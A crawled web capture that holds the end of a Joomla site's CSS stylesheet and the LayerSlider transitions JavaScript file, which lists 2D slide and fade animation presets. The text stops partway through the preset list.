    list-style-type: none;
	margin-left: 25px;
	width: 197px;
}

li.item-126 {
    list-style-type: none !important;
}
li.item-127 {
    list-style-type: none !important;
}
li.item-128 {
    list-style-type: none !important;
	margin-top: 7px;
	margin-left: -38px;
}
li.item-129 {
    list-style-type: none !important;
}li.item-130 {
    list-style-type: none !important;
}li.item-131 {
    list-style-type: none !important;
}li.item-132 {
    list-style-type: none !important;
}li.item-133 {
    list-style-type: none !important;
}li.item-134 {
    list-style-type: none !important;
}

li.item-127 a:hover {
    color: #fff;
    background-color: rgba(85, 85, 85, 0.19);
    background-image: none;
}

li.item-128 a:hover {
    color: #fff;
    background-color: rgba(85, 85, 85, 0.19);
    background-image: none;
}

span.separator {
    margin-left: 19px;
    color: #000;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
}

@media (max-width:1200px){
	.bd-sidebararea-3-column{   
		min-width: 281px;
		max-width: 281px;
	}
}

li.item-126 a:hover {
    color: #fff;
    background-color: rgba(85, 85, 85, 0.19);
    background-image: none;
}




.bd-joomlaposition-21.clearfix>.bd-block>.bd-container-inner>.bd-blockcontent.bd-tagstyles>.navbar {
    width: 100%;
    margin: 0px auto;
    max-width: 735px;
}

.bd-joomlaposition-13.clearfix>.bd-block>.bd-container-inner>.bd-blockcontent.bd-tagstyles>.navbar {
    width: 100%;
    margin: 0px auto;
    max-width: 735px;
}

li.bd-menuitem-19>a:active {
    color: #fff;
    text-decoration: none;
    background-color: #dbb300;
    background-image: none;
}


li.bd-menuitem-19>a:hover {
    color: #fff !important;
    text-decoration: none !important;
    background-color: #dbb300 !important;
    background-image: none;
}

div#lp {
    
    vertical-align: middle;
    width: 100%;
    float: left;
	margin-bottom:10px;
}

div#img {
    width: 200px;
    float: left;
    margin-right: 10px;
}

p.titulo {
    width: 100%;
    float: left;
    font-size: 13pt;
    font-weight: bold;
}

p.ap{
	padding: 0 16px;
	background: none;
    font-size: 13px;
    font-weight: 700;
	line-height: 30px;
    background: url(style1.png) repeat-x 0 0;
    cursor: pointer;
	margin-bottom: 0px;
}

.t {
    border: 1px solid #ccc;
	background: url(style1.png) repeat-x 0 0;
}

div#accordion_sp1_id110 {
    margin-top: 2px;
    margin-bottom: 2px;
    margin-left: 7px;
}

div#menu-dicionario {
    width: 100%;
    max-width: 1025px;
    margin: 0px auto;
}

ul.nav.navbar-nav.menu {
    margin: 0 !important;
    padding: 0;
    background-color: #dbb300;
    border-radius: 10px;
    color: #f;
}
a.item-149 {
    color: #fff;
}
a.item-150 {
    color: #fff;
}
a.item-151 {
    color: #fff;
}
a.item-152 {
    color: #fff;
}
a.item-153 {
    color: #fff;
}
a.item-154 {
    color: #fff;
}
a.item-155 {
    color: #fff;
}
a.item-156 {
    color: #fff;
}
a.item-157 {
    color: #fff;
}a.item-158 {
    color: #fff;
}
a.item-159 {
    color: #fff;
}
a.item-160 {
    color: #fff;
}
a.item-161 {
    color: #fff;
}
a.item-162 {
    color: #fff;
}
a.item-163 {
    color: #fff;
}
a.item-164 {
    color: #fff;
}
a.item-165 {
    color: #fff;
}
a.item-166 {
    color: #fff;
}
a.item-167 {
    color: #fff;
}
a.item-168 {
    color: #fff;
}
a.item-169 {
    color: #fff;
}
a.item-170 {
    color: #fff;
}
a.item-171 {
    color: #fff;
}
a.item-172 {
    color: #fff;
}
a.item-173 {
    color: #fff;
}
a.item-174 {
    color: #fff;
}

@media screen and (max-width: 480px){
	.bt-cs .bt-row {
		width: 50%!important;
		min-height: 275px;
	}
	a.bt-title {
		min-height: 63px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://institutodehumanidades.com.br/components/com_layer_slider/base/static/js/layerslider.transitions.js
body_size: 78548
content:
var layerSliderTransitions = {

	/* 2D Transitions */

	t2d : [

/*
		{
			name : 'Custom 2D transition',	// Name of the transition
			rows : [2,4],					// Number or [minimum,maximum] numbers of rows
			cols : [4,7],					// Number or [minimum,maximum] numbers of columns
			tile : {
				delay : 50,					// Delay of tiles relative to each other in msec
				sequence : 'forward'		// Sequence of the tile transition, can be: 'forward', 'reverse', 'col-forward', 'col-reverse' or 'random'
			},
			transition : {
				type : 'slide',				// Type of the transition, can be: 'slide', 'fade' or 'mixed'
				easing : 'easeInOutQuart',	// Easing of the tile transition
				duration : 1500,			// Duration of the tile transition in msec
				direction : 'left',			// Direction of the tile transition, can be: 'left', 'right', 'top', 'bottom', 'topleft', 'topright', 'bottomleft', 'bottomright' or 'random' (from the 4 main directions)
				scale : .5,					// Scale (integer, must be >= 0)
				rotate : -90,				// Rotate around the Z axis by the given degrees (2D rotation)
				rotateX : 90,				// Rotate around the X axis by the given degrees (3D rotation)
				rotateY : 90				// Rotate around the Y axis by the given degrees (3D rotation)
			}
		},
*/

	/* Sliding transitions: full-tile */

		{
			name : 'Sliding from right',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Sliding from left',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'right'
			}
		},

		{
			name : 'Sliding from bottom',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'top'
			}
		},

		{
			name : 'Sliding from top',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'bottom'
			}
		},

	/* Fading transitions */

		{
			name : 'Crossfading',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles forward',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles reverse',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles col-forward',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'col-forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles col-reverse',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'col-reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from right',
			rows : 1,
			cols : 35,
			tile : {
				delay : 25,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'linear',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from left',
			rows : 1,
			cols : 35,
			tile : {
				delay : 25,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from bottom',
			rows : 35,
			cols : 1,
			tile : {
				delay : 25,
				sequence : 'col-reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from top',
			rows : 35,
			cols : 1,
			tile : {
				delay : 25,
				sequence : 'col-forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

	/* Sliding transitions: smooth */

		{
			name : 'Smooth sliding from right',
			rows : 1,
			cols : 25,
			tile : {
				delay : 30,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'left'
			}
		},

		{
			name : 'Smooth sliding from left',
			rows : 1,
			cols : 25,
			tile : {
				delay : 30,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'right'
			}
		},

		{
			name : 'Smooth sliging from bottom',
			rows : 25,
			cols : 1,
			tile : {
				delay : 30,
				sequence : 'col-reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'top'
			}
		},

		{
			name : 'Smooth sliding from top',
			rows : 25,
			cols : 1,
			tile : {
				delay : 30,
				sequence : 'col-forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'bottom'
			}
		},

	/* Sliding transitions: tiles */

		{
			name : 'Sliding tiles to right (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'right'
			}
		},

		{
			name : 'Sliding tiles to left (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'left'
			}
		},

		{
			name : 'Sliding tiles to bottom (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding tiles to top (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'top'
			}
		},

		{
			name : 'Sliding random tiles to random directions',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'random'
			}
		},

	/* Sliding transitions: rows */

		{
			name : 'Sliding rows to right (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding rows to right (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding rows to right (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding rows to left (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding rows to left (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding rows to left (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding rows from top to bottom (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding rows from top to bottom (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding rows from bottom to top (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding rows from bottom to top (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

	/* Sliding transitions: columns */

		{
			name : 'Sliding columns to bottom (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding columns to bottom (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding columns to bottom (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding columns to top (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding columns to top (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding columns to top (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding columns from left to right (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding columns from left to right (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding columns from right to left (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding columns from right to left (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

	/* Fading and sliding transitions: tiles */

		{
			name : 'Fading and sliding tiles to right (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding tiles to left (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding tiles to bottom (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding tiles to top (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding random tiles to random directions',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'random'
			}
		},

		{
			name : 'Fading and sliding tiles from top-left (forward)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'topleft'
			}
		},

		{
			name : 'Fading and sliding tiles from bottom-right (reverse)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottomright'
			}
		},

		{
			name : 'Fading and sliding tiles from top-right (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'topright'
			}
		},

		{
			name : 'Fading and sliding tiles from bottom-left (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottomleft'
			}
		},

	/* Fading and sliding transitions: rows */

		{
			name : 'Fading and sliding rows to right (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding rows to right (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding rows to right (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding rows to left (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding rows to left (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding rows to left (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding rows from top to bottom (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding rows from top to bottom (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding rows from bottom to top (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding rows from bottom to top (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

	/* Fading and sliding transitions: columns */

		{
			name : 'Fading and sliding columns to bottom (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding columns to bottom (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding columns to bottom (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding columns to top (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding columns to top (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding columns to top (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding columns from left to right (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding columns from left to right (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding columns from right to left (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding columns from right to left (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		// IMPROVEMENT v4.5.0 added new 2D transitions with rotate and / or scale

		{
			name : 'Carousel',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Carousel rows',
			rows : 4,
			cols : 1,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Carousel cols',
			rows : 1,
			cols : 4,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Carousel tiles horizontal',
			rows : 3,
			cols : 4,
			tile : {
				delay : 35,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5,
				rotateY : 90
			}
		},

		{
			name : 'Carousel tiles vertical',
			rows : 3,
			cols : 4,
			tile : {
				delay : 35,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'top',
				scale : .5,
				rotateX : -90
			}
		},

		{
			name : 'Carousel-mirror tiles horizontal',
			rows : 3,
			cols : 4,
			tile : {
				delay : 15,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5,
				rotateY : 90
			}
		},

		{
			name : 'Carousel-mirror tiles vertical',
			rows : 3,
			cols : 4,
			tile : {
				delay : 15,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'top',
				scale : .5,
				rotateX : -90
			}
		},
		{
			name : 'Carousel mirror rows',
			rows : 4,
			cols : 1,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'right',
				scale : .5
			}
		},

		{
			name : 'Carousel mirror cols',
			rows : 1,
			cols : 4,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Turning tile from left',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'right',
				rotateY : 90
			}
		},

		{
			name : 'Turning tile from right',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Turning tile from top',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'bottom',
				rotateX : -90
			}
		},

		{
			name : 'Turning tile from bottom',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'top',
				rotateX : 90
			}
		},

		{
			name : 'Turning tiles from left',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : 90
			}
		},

		{
			name : 'Turning tiles from right',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Turning tiles from top',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : -90
			}
		},

		{
			name : 'Turning tiles from bottom',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : 90
			}
		},

		{
			name : 'Turning rows from top',
			rows : [6,12],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : 90
			}
		},

		{
			name : 'Turning rows from bottom',
			rows : [6,12],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : -90
			}
		},

		{
			name : 'Turning cols from left',
			rows : 1,
			cols : [6,12],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Turning cols from right',
			rows : 1,
			cols : [6,12],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : 90
			}
		},

		{
			name : 'Flying rows from left',
			rows : [3,10],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : 90
			}
		},

		{
			name : 'Flying rows from right',
			rows : [3,10],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Flying cols from top',
			rows : 1,
			cols : [3,10],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : -90
			}
		},

		{
			name : 'Flying cols from bottom',
			rows : 1,
			cols : [3,10],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : 90
			}
		},

		{
			name : 'Flying and rotating tile from left',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'right',
				scale : .1,
				rotate : -90,
				rotateY : 90
			}
		},

		{
			name : 'Flying and rotating tile from right',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : .1,
				rotate : 90,
				rotateY : -90
			}
		},

		{
